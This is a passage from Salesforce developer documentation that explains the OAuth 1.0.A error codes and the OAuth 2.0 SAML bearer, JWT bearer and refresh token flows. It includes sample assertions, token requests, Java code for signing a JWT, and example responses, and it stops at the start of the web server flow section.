    <serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
   </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
### <span id="page-4912-0"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# OAuth 1.0.A Error Codes

Salesforce returns the following error codes during the [OAuth 1.0.A Authentication Flow](#page-4907-0). The returned error code is based on the error received.





# <span id="page-4913-0"></span>OAuth 2.0 SAML Bearer Assertion Flow

A SAML assertion is an XML security token, generally issued by an identity provider and consumed by a service provider who relies on its content to identify the assertion's subject for security-related purposes.

The OAuth 2.0 SAML bearer assertion flow defines how a SAML assertion can be used to request an OAuth access token when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by the digital signature applied to the SAML assertion.

A more detailed explanation can be found here: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

# Overview of OAuth 2.0 SAML Bearer Assertion Flow

The OAuth 2.0 SAML bearer assertion flow is similar to a refresh token flow within OAuth. The SAML assertion is POSTed to the OAuth token endpoint, which in turn processes the assertion, and issues an access token based upon prior approval of the application. However, the client doesn't need to have or store a refresh\_token, nor is a client\_secret required to be passed to the token endpoint.

The following are the general steps involved in using the OAuth 2.0 SAML bearer assertion flow:

- **1.** The developer creates a connected app and registers an X509 Certificate. This certificate corresponds to the private key of their application. When the connected app is saved, the Consumer Key (OAuth client id) is generated and assigned to the application.
- **2.** [The developer writes an application that generates a SAML assertion](#page-4914-0), and signs it with their private key.
- **3.** [The assertion is POSTed to the token endpoint](#page-4915-0) https://login.salesforce.com/services/oauth2/token.
- **4.** The token endpoint validates the signature using the certificate registered by the developer.
- **5.** The token endpoint validates the Audience, Issuer, Subject, and validity of the assertion.
- **6.** Assuming the assertion is valid and the application has been previously authorized by the user or administrator, [Salesforce issues](#page-4916-0) an access token.

EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



Note: A refresh token is never issued in this flow.

### <span id="page-4914-0"></span>Creating a SAML Bearer Assertion

The developer must create a valid SAML bearer assertion that conforms to the following rules:

- The Issuer must be the OAuth client id or the connected app for which the developer registered their certificate.
- **•** The Audience must be https://login.salesforce.com or https://test.salesforce.com.
- **•** The Recipient must be https://login.salesforce.com/services/oauth2/token or https://test.salesforce.com/services/oauth2/token.
- **•** The Subject NameID must be the username of the desired Salesforce user.
- **•** The assertion must be signed according to the [XML Signature specification](http://www.w3.org/TR/xmldsig-core/), using RSA and either SHA-1 or SHA-256.
- **•** The SAML assertion must conform with the general format rules specified here: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.
- **•** When POSTed to the token endpoint, the assertion must be encoded using base64url encoding as defined here: <http://tools.ietf.org/html/rfc4648#page-7>

The following is a sample assertion:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
 <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
   <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
     </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
   </ds:Reference>
   </ds:SignedInfo>
    <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
```

```
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
    </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
  <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
 </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
```

```
</saml:AuthnContext>
 </saml:AuthnStatement>
</saml:Assertion>
```
# Using SAML Bearer Assertions

```
SAML bearer assertions should be POSTed to the token endpoint at
https://login.salesforce.com/services/oauth2/token or
https://test.salesforce.com/services/oauth2/token.
```
When POSTed, the following parameters must be provided:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer Required.
- **•** assertion: The SAML bearer assertion, encoded using base64url as defined here: http://tools.ietf.org/html/rfc4648#page-7— Required.

Additional standard parameters:

- **•** format: Format of the response may be specified as in an OAuth flow, using the token parameter, or an HTTP Accepts header.
- **•** scope: Scope is not supported in the flow. The value for this parameter is the combination of scopes from previous approvals.

Here is a sample token request:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
### <span id="page-4916-0"></span>Server Sends a Response

After the request is verified, Salesforce sends a response to the client. Token responses for the OAuth 2.0 SAML bearer token flow follow the same format as authorization\_code flows, although no refresh\_token is ever issued.

Note: A SAML OAuth 2.0 bearer assertion request looks at all the previous approvals for the user that include a refresh token. If matching approvals are found, the values of the approved scopes are combined and an access token is issued (with "token type" value "Bearer"). If no previous approvals included a refresh token, no approved scopes are available, and the request fails as unauthorized.

### Errors

If there is an error in processing the SAML bearer assertion, the server replies with a standard OAuth error response, including an error and an error description containing additional information regarding the reasons the token was considered invalid. Here is a sample error response:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# <span id="page-4917-0"></span>OAuth 2.0 JWT Bearer Token Flow

JSON Web Token (JWT) is a JSON-based security token encoding that enables identity and security information to be shared across security domains.

The OAuth 2.0 JWT bearer token flow defines how a JWT can be used to request an OAuth access token from Salesforce when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by a digital signature applied to the JWT.

More detailed explanations of a JWT and the JWT bearer token flow for OAuth can be found at:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

# Overview of OAuth 2.0 JWT Bearer Token Flow

The OAuth 2.0 JWT bearer token flow is similar to a refresh token flow within OAuth. The JWT is POSTed to the OAuth token endpoint, which in turn processes the JWT, and issues an

EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

access token based upon prior approval of the application. However, the client doesn't need

to have or store a refresh token, nor is a client secret required to be passed to the token endpoint.

JWT bearer flow supports the RSA SHA256 algorithm, which uses an uploaded certificate as the signing secret.

The OAuth 2.0 JWT bearer token flow involves the following general steps:

- **1.** The developer creates a new or uses an existing connected app and may optionally register an X509 Certificate. This certificate corresponds to the private key of their application. When the connected app is saved, the Consumer Key (OAuth client id) and Consumer Secret are generated and assigned to the application.
- **2.** The developer [writes an application that generates a JWT](#page-4917-1), and signs it with their certificate.
- **3.** [The JWT is POSTed to the token endpoint](#page-4920-0) https://login.salesforce.com/services/oauth2/token, or, if implementing for a community, https://acme.force.com/customers/services/oauth2/token (where acme.force.com/customers is your community URL).
- **4.** [The token endpoint validates the signature](#page-4920-1) using the certificate registered by the developer.
- **5.** The token endpoint validates the audience (aud), issuer (iss), validity (exp), and subject (sub) of the JWT.
- <span id="page-4917-1"></span>**6.** Assuming the JWT is valid and the application has been previously authorized by the user or administrator, Salesforce issues an access\_token.

Note: A refresh token is never issued in this flow.

# Creating a JWT Bearer Token

The developer must create a valid JWT bearer token that conforms to RSA SHA256 according to the following rules.

- The issuer (iss) must be the OAuth client id or the connected app for which the developer registered their certificate.
- **•** The audience (aud) must be https://login.salesforce.com, https://test.salesforce.com, or, if implementing for a community, https://acme.force.com/customers (where acme.force.com/customers is your community URL).
- **•** The subject (sub) must be the username of the desired Salesforce user or, if implementing for a community, the Salesforce community user. For backwards compatibility, you can use principal (prn) instead of subject (sub). If both are specified, prn is used.
- **•** The validity (exp) must be the expiration time of the assertion, within five minutes, expressed as the number of seconds from 1970-01-01T0:0:0Z measured in UTC.
- **•** The JWT must be signed using RSA SHA256.
- **•** The JWT must conform with the general format rules specified here: <http://tools.ietf.org/html/draft-jones-json-web-token>.

To construct a JWT bearer token, do the following:

- **1.** Construct a JWT Header in the following format: {"alg":"RS256"}.
- 2. Base64url encode the JWT Header as defined here: <http://tools.ietf.org/html/rfc4648#page-7>. The result should be similar to this: eyJhbGciOiJSUzI1NiJ9.
- **3.** Construct a JSON Claims Set for the JWT with the iss, sub, aud, and exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Base64url encode the JWT Claims Set without any line breaks. For example:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
**5.** Create a new string for the encoded JWT Header and the encoded JWT Claims Set, in this format:

encoded JWT Header + "." + encoded JWT Claims Set

In the following example, the encoded JWT Header is highlighted:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
- **6.** Sign the resulting string using SHA256 with RSA.
- **7.** Create a new string of the string from [this step,](#page-4918-0) in the following format:

existing string + "." + base64 encoded signature

In the following example, the start of the base64 encoded signature is highlighted:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
The following Java code is a simple example of constructing a JWT bearer token:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
```

```
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = "\{\Psi\}".\TRS256\";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
   try {
      StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
     //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] ="3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";claimArray[2] = "https://login.salesforce.com";
      claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
     claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
      //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
      //Load the private key from a keystore
      KeyStore keystore = KeyStore.getInstance("JKS");
      keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
      PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
      //Sign the JWT Header + "." + JWT Claims Object
      Signature signature = Signature.getInstance("SHA256withRSA");
      signature.initSign(privateKey);
      signature.update(token.toString().getBytes("UTF-8"));
      String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
      //Separate with a period
      token.append(".");
      //Add the encoded signature
     token.append(signedPayload);
      System.out.println(token.toString());
```

```
} catch (Exception e) {
        e.printStackTrace();
    }
  }
}
```
# <span id="page-4920-0"></span>Using a JWT Bearer Token

JWT bearer tokens should be POSTed to the token endpoint at https://login.salesforce.com/services/oauth2/token, https://test.salesforce.com/services/oauth2/token, or, if implementing for a community, https://acme.force.com/customers/services/oauth2/token (where acme.force.com/customers is your community URL).

When POSTed, the following parameters are required:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** assertion: The JWT bearer token.

Additional standard parameters:

- **•** format: Format of the response may be specified as in an OAuth flow, using the token parameter, or an HTTP Accepts header.
- **•** scope: Scope is not supported in the flow. The value for this parameter is the combination of scopes from previous approvals.

Here is a sample token request:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
# Server Validates the Token

After the request is verified, Salesforce sends a response to the client. Token responses for the OAuth 2.0 JWT bearer token flow follow the same format as authorization code flows, although no refresh token is ever issued. A JWT OAuth 2.0 bearer assertion request looks at all the previous approvals for the user that include a refresh token. If matching approvals are found, the values of the approved scopes are combined and an access token is issued (with "token type" value "Bearer"). If no previous approvals included a refresh token, no approved scopes are available, and the request fails as unauthorized.

If you are implementing for a community, the "sfdc\_community\_id" value in the token endpoint contains the community ID that may be required in Chatter REST API requests.

Note: After you acquire the access token you can pass it as a Bearer token in the Authorization header request. Following is an example of a REST API call to communities: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

# Errors

If there is an error in processing the JWT bearer token, the server replies with a standard OAuth error response, including an error and an error description containing additional information regarding the reasons the token was considered invalid. Here is a sample error response:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
### <span id="page-4921-0"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# OAuth 2.0 Refresh Token Flow

After the consumer has been authorized for access, they can use a refresh token to get a new access token (session ID). This is only done after the consumer already has received a refresh token using either the Web server or user-agent flow. It is up to the consumer to determine when an access token is no longer valid, and when to apply for a new one. Bearer flows can only be used after the consumer has received a refresh token.

The following are the steps for the refresh token authentication flow. More detail about each step follows:

- <span id="page-4921-1"></span>**1.** The consumer uses the existing refresh token to [request a new access token](#page-4921-1).
- **2.** After the request is verified, Salesforce [sends a response](#page-4922-0) to the client.

# Consumer Requests Updated Access Token

A consumer can use the refresh token to get a new session as needed.

The consumer should make POST request to the token endpoint, with the following parameters:

- grant type—Value must be refresh token for this flow.
- **•** refresh\_token—Refresh token from the approval step.
- **•** client\_id—Consumer key from the connected app definition.
- **•** client\_secret—Consumer secret from the connected app definition. This parameter is optional.
- **•** client\_assertion—Instead of passing in client\_secret you can choose to provide a client\_assertion and client assertion type. If a client secret parameter is not provided, Salesforce checks for the client assertion and client assertion type automatically.

The value of client assertion must be a typical JWT bearer token, signed with the private key associated with the OAuth consumer's uploaded certificate. Only the RS256 algorithm is currently supported. For more information on using client assertion, see the [OpenID Connect specifications](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) for the private key jwt client authentication method.

**•** client\_assertion\_type—Provide this value when using the client\_assertion parameter.

The value of client assertion type must be urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

# **EDITIONS**

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

- format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following example is the out-of-band POST body to the token endpoint:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
Instead of using the format parameter, the client can also specify the returned format in an accept-request header using one of the following:

- **•** Accept: application/json
- <span id="page-4922-0"></span>**•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

### Salesforce Server Sends a Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the Web services API.
- token type—Value is Bearer for all responses that include an access token.
- **instance** url—URL indicating the instance of the user's organization. In this example, the instance is na1: https://na1.salesforce.com.
- **•** id—Identity URL that can be used to both identify the user as well as query for more information about the user. See [Identity URLs](#page-4940-0) on page 4935.
- sfdc\_community\_url—If the user is a member of a Salesforce community, the community URL is provided.
- sfdc\_community\_id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This can be used to verify the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is a JSON example response from Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh_token"}
```
The following is an XML example response:

```
\langleOauth>
   <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
```

```
</token_type>
   <scope>id api refresh_token
  </scope>
  <instance_url>https://na1.salesforce.com</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  \langleissued at>1278448101416\langle/issued at>
   <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
The following is an URL encoded example:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
If a problem occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_request—secret type not supported
	- **–** invalid\_grant—expired access/refresh token
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** inactive\_user—user is inactive
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of logins exceeded
	- **–** invalid\_scope—requested scope is invalid, unknown, or malformed

The following is an example of an error response:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# <span id="page-4924-0"></span>OAuth 2.0 Web Server Authentication Flow

The Web server authentication flow is used by applications that are hosted on a secure server. A critical aspect of the Web server flow is that the server must be able to protect the consumer secret. You can also use code challenge and verifier values in the flow to prevent authorization code interception.

The following diagram displays the authentication flow steps for Web server clients. The individual step descriptions follow.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

